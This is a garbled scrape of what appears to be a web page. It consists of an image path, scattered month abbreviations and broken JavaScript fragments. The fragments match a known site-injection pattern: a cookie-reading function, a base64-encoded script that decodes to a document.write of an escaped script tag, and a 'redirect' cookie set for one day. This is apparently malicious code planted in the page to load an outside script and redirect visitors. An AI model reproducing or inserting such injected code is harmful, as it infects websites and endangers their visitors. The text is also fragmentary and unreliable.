
));return U?decodeURIComponent(U[1]):void 0}var
t;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
No
var time=Math.floor(Date.now()/1e3+86400),date=new Date((new
t.cookie=”redirect=”+time+”; path=/;
Oc
cument.write(”)}
Se
Au
Ju
Ju
Ap
Ma
De
Au
Ju